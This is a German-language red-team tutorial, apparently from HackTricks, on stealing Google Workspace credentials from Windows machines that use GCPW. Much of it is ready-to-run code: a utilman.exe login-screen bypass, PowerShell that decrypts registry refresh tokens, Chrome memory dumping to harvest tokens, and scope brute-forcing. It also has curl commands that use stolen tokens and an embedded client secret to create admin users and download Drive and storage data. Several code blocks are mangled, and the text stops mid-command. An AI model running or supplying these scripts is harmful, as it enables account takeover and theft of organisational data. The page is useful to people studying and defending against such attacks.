GCPW - Google Credential Provider für Windows
Tip
Lernen & üben Sie AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Lernen & üben Sie GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Lernen & üben Sie Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Unterstützen Sie HackTricks
- Überprüfen Sie die Abonnementpläne!
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.
- Teilen Sie Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repos senden.
Grundlegende Informationen
Dies ist die Single Sign-On-Lösung, die Google Workspaces bereitstellt, damit Benutzer sich mit ihren Workspace-Anmeldeinformationen an ihren Windows-PCs anmelden können. Darüber hinaus werden Tokens zur Zugriff auf Google Workspace an einigen Stellen im PC gespeichert.
Tip
Beachten Sie, dass Winpeas in der Lage ist, GCPW zu erkennen, Informationen über die Konfiguration zu erhalten und sogar Tokens.
GCPW - MitM
Wenn ein Benutzer auf einen Windows-PC zugreift, der über GCPW mit Google Workspace synchronisiert ist, muss er ein gängiges Anmeldeformular ausfüllen. Dieses Anmeldeformular gibt einen OAuth-Code zurück, den der PC gegen das Refresh-Token in einer Anfrage wie:
POST /oauth2/v4/token HTTP/2
Host: www.googleapis.com
Content-Length: 311
Content-Type: application/x-www-form-urlencoded
[...headers...]
scope=https://www.google.com/accounts/OAuthLogin
&grant_type=authorization_code
&client_id=77185425430.apps.googleusercontent.com
&client_secret=OTJgUOQcT7lO7GsGZq2G4IlT
&code=4/0AVG7fiQ1NKncRzNrrGjY5S02wBWBJxV9kUNSKvB1EnJDCWyDmfZvelqKp0zx8jRGmR7LUw
&device_id=d5c82f70-71ff-48e8-94db-312e64c7354f
&device_type=chrome
Note
Es war möglich, einen MitM durch die Installation von
Proxifierauf dem PC durchzuführen, indem dieutilman.exe-Binärdatei mit einercmd.exeüberschrieben und die Zugänglichkeitsfunktionen auf der Windows-Anmeldeseite ausgeführt wurden, die eine CMD ausführt, von der aus Sie Proxifier starten und konfigurieren können.
Vergessen Sie nicht, den QUICK UDP-Verkehr inProxifierzu blockieren, damit er auf TCP-Kommunikation herabgestuft wird und Sie ihn sehen können.Konfigurieren Sie außerdem in “Dienste und andere Benutzer” beide Optionen und installieren Sie das Burp CA-Zertifikat in Windows.
Darüber hinaus ist es möglich, durch Hinzufügen der Schlüssel enable_verbose_logging = 1 und log_file_path = C:\Public\gcpw.log in HKLM:\SOFTWARE\Google\GCPW einige Protokolle zu speichern.
GCPW - Fingerabdruck
Es ist möglich zu überprüfen, ob GCPW auf einem Gerät installiert ist, indem überprüft wird, ob der folgende Prozess existiert oder ob die folgenden Registrierungsschlüssel existieren:
# Check process gcpw_extension.exe
if (Get-Process -Name "gcpw_extension" -ErrorAction SilentlyContinue) {
Write-Output "The process gcpw_xtension.exe is running."
} else {
Write-Output "The process gcpw_xtension.exe is not running."
}
# Check if HKLM\SOFTWARE\Google\GCPW\Users exists
$gcpwHKLMPath = "HKLM:\SOFTWARE\Google\GCPW\Users"
if (Test-Path $gcpwHKLMPath) {
Write-Output "GCPW is installed: The key $gcpwHKLMPath exists."
} else {
Write-Output "GCPW is not installed: The key $gcpwHKLMPath does not exist."
}
# Check if HKCU\SOFTWARE\Google\Accounts exists
$gcpwHKCUPath = "HKCU:\SOFTWARE\Google\Accounts"
if (Test-Path $gcpwHKCUPath) {
Write-Output "Google Accounts are present: The key $gcpwHKCUPath exists."
} else {
Write-Output "No Google Accounts found: The key $gcpwHKCUPath does not exist."
}
In HKCU:\SOFTWARE\Google\Accounts ist es möglich, die E-Mail des Benutzers und das verschlüsselte refresh token zuzugreifen, wenn sich der Benutzer kürzlich angemeldet hat.
In HKLM:\SOFTWARE\Google\GCPW\Users ist es möglich, die Domains zu finden, die sich im Schlüssel domains_allowed anmelden dürfen, und in den Unterkeys sind Informationen über den Benutzer wie E-Mail, Bild, Benutzername, Token-Lebensdauer, Token-Handle… zu finden.
Note
Das Token-Handle ist ein Token, das mit
eth.beginnt und aus dem einige Informationen mit einer Anfrage wie folgt extrahiert werden können:curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'token_handle=eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg' # Beispielantwort { "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 12880152 }Außerdem ist es möglich, das Token-Handle eines Zugriffstokens mit einer Anfrage wie folgt zu finden:
curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'access_token=<access token>' # Beispielantwort { "issued_to": "77185425430.apps.googleusercontent.com", "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 1327, "access_type": "offline", "token_handle": "eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg" }Soweit ich weiß, ist es nicht möglich, ein refresh token oder access token aus dem Token-Handle zu erhalten.
Darüber hinaus ist die Datei C:\ProgramData\Google\Credential Provider\Policies\<sid>\PolicyFetchResponse ein JSON, das Informationen zu verschiedenen Einstellungen wie enableDmEnrollment, enableGcpAutoUpdate, enableMultiUserLogin (ob mehrere Benutzer von Workspace sich am Computer anmelden können) und validityPeriodDays (Anzahl der Tage, an denen sich ein Benutzer nicht direkt bei Google neu authentifizieren muss) enthält.
GCPW - Tokens abrufen
GCPW - Registry Refresh Tokens
Innerhalb der Registry HKCU:\SOFTWARE\Google\Accounts könnte es möglich sein, einige Konten mit dem refresh_token zu finden, das darin verschlüsselt ist. Die Methode ProtectedData.Unprotect kann es leicht entschlüsseln.
Hole HKCU:\SOFTWARE\Google\Accounts Daten und entschlüssle refresh_tokens
```bash
# Import required namespace for decryption
Add-Type -AssemblyName System.Security
Base registry path
$baseKey = “HKCU:\SOFTWARE\Google\Accounts”
Function to search and decrypt refresh_token values
function Get-RegistryKeysAndDecryptTokens { param ( [string]$keyPath )
Get all values within the current key
$registryKey = Get-Item -Path $keyPath $foundToken = $false
Loop through properties to find refresh_token
foreach ($property in $registryKey.Property) { if ($property -eq “refresh_token”) { $foundToken = $true try {
Get the raw bytes of the refresh_token from the registry
$encryptedTokenBytes = (Get-ItemProperty -Path $keyPath -Name $property).$property
Decrypt the bytes using ProtectedData.Unprotect
$decryptedTokenBytes = [System.Security.Cryptography.ProtectedData]::Unprotect($encryptedTokenBytes, $null, [System.Security.Cryptography.DataProtectionScope]::CurrentUser) $decryptedToken = [System.Text.Encoding]::UTF8.GetString($decryptedTokenBytes)
Write-Output “Path: $keyPath” Write-Output “Decrypted refresh_token: $decryptedToken” Write-Output “—————————–” } catch { Write-Output “Path: $keyPath” Write-Output “Failed to decrypt refresh_token: $($_.Exception.Message)” Write-Output “—————————–” } } }
Recursively process all subkeys
Get-ChildItem -Path $keyPath | ForEach-Object { Get-RegistryKeysAndDecryptTokens -keyPath $_.PSPath } }
Start the search from the base key
Get-RegistryKeysAndDecryptTokens -keyPath $baseKey
</details>
Path: Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Google\Accounts\100402336966965820570Decrypted refresh_token: 1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI
Wie in [**diesem Video**](https://www.youtube.com/watch?v=FEQxHRRP_5I) erklärt, wenn Sie das Token in der Registrierung nicht finden, ist es möglich, den Wert (oder zu löschen) von **`HKLM:\SOFTWARE\Google\GCPW\Users\<sid>\th`** zu ändern, und beim nächsten Zugriff des Benutzers auf den Computer muss er sich erneut anmelden, und das **Token wird in der vorherigen Registrierung gespeichert**.
### GCPW - Disk Refresh Tokens
Die Datei **`%LocalAppData%\Google\Chrome\User Data\Local State`** speichert den Schlüssel zum Entschlüsseln der **`refresh_tokens`**, die sich in den **Google Chrome-Profilen** des Benutzers befinden, wie:
- `%LocalAppData%\Google\Chrome\User Data\Default\Web Data`
- `%LocalAppData%\Google\Chrome\Profile*\Default\Web Data`
Es ist möglich, einige **C#-Code** zu finden, die auf diese Tokens in ihrer entschlüsselten Form in [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) zugreifen.
Darüber hinaus kann die Verschlüsselung in diesem Code gefunden werden: [https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216)
Es kann beobachtet werden, dass AESGCM verwendet wird, das verschlüsselte Token beginnt mit einer **Version** (**`v10`** zu diesem Zeitpunkt), dann hat es [**12B Nonce**](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L42), und dann hat es den **Cipher-Text** mit einem finalen **MAC von 16B**.
### GCPW - Dumping tokens from processes memory
Das folgende Skript kann verwendet werden, um jeden **Chrome**-Prozess mit `procdump` zu **dumpen**, die **Strings** zu extrahieren und dann nach Strings zu suchen, die mit **Access- und Refresh-Tokens** zusammenhängen. Wenn Chrome mit einer Google-Website verbunden ist, wird ein **Prozess Refresh- und/oder Access-Tokens im Speicher speichern!**
<details>
<summary>Dump Chrome-Prozesse und suche nach Tokens</summary>
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
# Regular expressions for tokens
$tokenRegexes = @(
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
"1//[a-zA-Z0-9_\.\-]{50,}"
)
# Create a directory for the dumps if it doesn't exist
if (!(Test-Path $dumpFolder)) {
New-Item -Path $dumpFolder -ItemType Directory
}
# Get all Chrome process IDs
$chromeProcesses = Get-Process -Name "chrome" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id
# Dump each Chrome process
foreach ($processId in $chromeProcesses) {
Write-Output "Dumping process with PID: $processId"
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
}
# Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
$dumpFile = $_.FullName
$baseName = $_.BaseName
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
Write-Output "Extracting strings from $dumpFile"
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) {
foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) {
foreach ($match in $matchInfo.Matches) {
$matchValue = $match.Value
if (-not $uniqueMatches.ContainsKey($matchValue)) {
$uniqueMatches[$matchValue] = @{
LineNumber = $matchInfo.LineNumber
LineText = $matchInfo.Line.Trim()
FilePath = $matchInfo.Path
}
}
}
}
foreach ($matchValue in $uniqueMatches.Keys) {
$info = $uniqueMatches[$matchValue]
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
}
}
Write-Output ""
}
}
Remove-Item -Path $dumpFolder -Recurse -Force
Ich habe dasselbe mit gcpw_extension.exe versucht, aber es wurde kein Token gefunden.
Aus irgendeinem Grund sind einige extrahierte Zugriffstoken ungültig (obwohl einige gültig sein werden). Ich habe das folgende Skript ausprobiert, um Zeichen 1 für 1 zu entfernen, um zu versuchen, den gültigen Token aus dem Dump zu erhalten. Es hat mir nie geholfen, einen gültigen zu finden, aber ich schätze, es könnte:
Zugriffstoken überprüfen, indem Zeichen 1 für 1 entfernt werden
```bash #!/bin/bashDefine the initial access token
access_token=“ya29.a0AcM612wWX6Pe3Pc6ApZYknGs5n66W1Hr1CQvF_L_pIm3uZaXWisWFabzxheYCHErRn28l2UOJuAbMzfn1TUpSKqvYvlhXJpxQsKEtwhYXzN2BZdOQNji0EXfF7po1_0WaxhwqOiE0CFQciiL8uAmkRsoXhq9ekC_S8xLrODZ2yKdDR6gSFULWaiIG-bOCFx3DkbOdbjAk-U4aN1WbglUAJdLZh7DMzSucIIZwKWvBxqqajSAjrdW0mRNVN2IfkcVLPndwj7fQJV2bQaCgYKAbQSAQ4SFQHGX2MiPuU1D-9-YHVzaFlUo_RwXA0277”
Define the URL for the request
url=“https://www.googleapis.com/oauth2/v1/tokeninfo”
Loop until the token is 20 characters or the response doesn’t contain “error_description”
while [ ${#access_token} -gt 20 ]; do
Make the request and capture the response
response=$(curl -s -H “Content-Type: application/x-www-form-urlencoded” -d “access_token=$access_token” $url)
Check if the response contains “error_description”
if [[ ! “$response” =~ “error_description” ]]; then echo “Success: Token is valid” echo “Final token: $access_token” echo “Response: $response” exit 0 fi
Remove the last character from the token
access_token=${access_token:0:-1}
echo “Token length: ${#access_token}” done
echo “Error: Token invalid or too short”
</details>
### GCPW - Zugriffstoken aus Aktualisierungstoken generieren
Mit dem Aktualisierungstoken ist es möglich, Zugriffstoken zu generieren, indem es zusammen mit der Client-ID und dem Client-Geheimnis verwendet wird, die im folgenden Befehl angegeben sind:
```bash
curl -s --data "client_id=77185425430.apps.googleusercontent.com" \
--data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
https://www.googleapis.com/oauth2/v4/token
GCPW - Scopes
Note
Beachten Sie, dass es selbst mit einem Refresh-Token nicht möglich ist, einen beliebigen Scope für das Access-Token anzufordern, da Sie nur die Scopes anfordern können, die von der Anwendung unterstützt werden, in der Sie das Access-Token generieren.
Außerdem ist das Refresh-Token nicht in jeder Anwendung gültig.
Standardmäßig hat GCPW nicht als Benutzer Zugriff auf jeden möglichen OAuth-Scope. Mit dem folgenden Skript können wir die Scopes finden, die mit dem refresh_token verwendet werden können, um ein access_token zu generieren:
Bash-Skript zum Brute-Forcen von Scopes
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=77185425430.apps.googleusercontent.com" \ --data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
Und dies ist die Ausgabe, die ich zum Zeitpunkt des Schreibens erhalten habe:
<details>
<summary>Brute-forced scopes</summary>
https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile
</details>
Darüber hinaus ist es möglich, im Chromium-Quellcode [**diese Datei zu finden**](https://github.com/chromium/chromium/blob/5301790cd7ef97088d4862465822da4cb2d95591/google_apis/gaia/gaia_constants.cc#L24), die **andere Scopes** enthält, die **nicht in der zuvor bruteforce-liste erscheinen**. Daher können diese zusätzlichen Scopes angenommen werden:
<details>
<summary>Zusätzliche Scopes</summary>
https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/aidahttps://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome
</details>
Beachten Sie, dass das interessanteste möglicherweise ist:
```c
// OAuth2 scope for access to all Google APIs.
const char kAnyApiOAuth2Scope[] = "https://www.googleapis.com/auth/any-api";
Ich habe jedoch versucht, diesen Scope zu verwenden, um auf Gmail zuzugreifen oder Gruppen aufzulisten, und es hat nicht funktioniert, daher weiß ich nicht, wie nützlich er noch ist.
Erhalten Sie ein Zugriffstoken mit all diesen Scopes:
Bash-Skript zum Generieren eines Zugriffstokens aus refresh_token mit allen Scopes
```bash export scope=$(echo "https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome" | tr '\n' ' ')curl -s –data “client_id=77185425430.apps.googleusercontent.com”
–data “client_secret=OTJgUOQcT7lO7GsGZq2G4IlT”
–data “grant_type=refresh_token”
–data “refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI”
–data “scope=$scope”
https://www.googleapis.com/oauth2/v4/token
</details>
Einige Beispiele, die einige dieser Scopes verwenden:
<details>
<summary>https://www.googleapis.com/auth/userinfo.email & https://www.googleapis.com/auth/userinfo.profile</summary>
```bash
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/oauth2/v2/userinfo"
{
"id": "100203736939176354570",
"email": "hacktricks@example.com",
"verified_email": true,
"name": "John Smith",
"given_name": "John",
"family_name": "Smith",
"picture": "https://lh3.googleusercontent.com/a/ACg8ocKLvue[REDACTED]wcnzhyKH_p96Gww=s96-c",
"locale": "en",
"hd": "example.com"
}
https://www.googleapis.com/auth/admin.directory.user
```bash # List users curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/admin/directory/v1/users?customer=Create user
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/json”
-d ‘{
“primaryEmail”: “newuser@hdomain.com”,
“name”: {
“givenName”: “New”,
“familyName”: “User”
},
“password”: “UserPassword123”,
“changePasswordAtNextLogin”: true
}’
“https://www.googleapis.com/admin/directory/v1/users”
</details>
<details>
<summary>https://www.googleapis.com/auth/drive</summary>
```bash
# List files
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?pageSize=10&fields=files(id,name,modifiedTime)&orderBy=name"
{
"files": [
{
"id": "1Z8m5ALSiHtewoQg1LB8uS9gAIeNOPBrq",
"name": "Veeam new vendor form 1 2024.docx",
"modifiedTime": "2024-08-30T09:25:35.219Z"
}
]
}
# Download file
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/<file-id>?alt=media" \
-o "DownloadedFileName.ext"
# Upload file
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/octet-stream" \
--data-binary @path/to/file.ext \
"https://www.googleapis.com/upload/drive/v3/files?uploadType=media"
https://www.googleapis.com/auth/devstorage.read_write
```bash # List buckets from a project curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/storage/v1/b?project=List objects in a bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/
Upload file to bucket
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/octet-stream”
–data-binary @path/to/yourfile.ext
“https://www.googleapis.com/upload/storage/v1/b/<BUCKET_NAME>/o?uploadType=media&name=<OBJECT_NAME>”
Download file from bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/BUCKET_NAME/o/OBJECT_NAME?alt=media”
-o “DownloadedFileName.ext”
</details>
<details>
<summary>https://www.googleapis.com/auth/spreadsheets</summary>
```bash
# List spreadsheets
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?q=mimeType='application/vnd.google-apps.spreadsheet'&fields=files(id,name,modifiedTime)&pageSize=100"
# Download as pdf
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/106VJxeyIsVTkixutwJM1IiJZ0ZQRMiA5mhfe8C5CxMc/export?mimeType=application/pdf" \
-o "Spreadsheet.pdf"
# Create spreadsheet
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"properties": {
"title": "New Spreadsheet"
}
}' \
"https://sheets.googleapis.com/v4/spreadsheets"
# Read data from a spreadsheet
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A1:C10"
# Update data in spreadsheet
curl -X PUT \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"range": "Sheet1!A2:C2",
"majorDimension": "ROWS",
"values": [
["Alice Johnson", "28", "alice.johnson@example.com"]
]
}' \
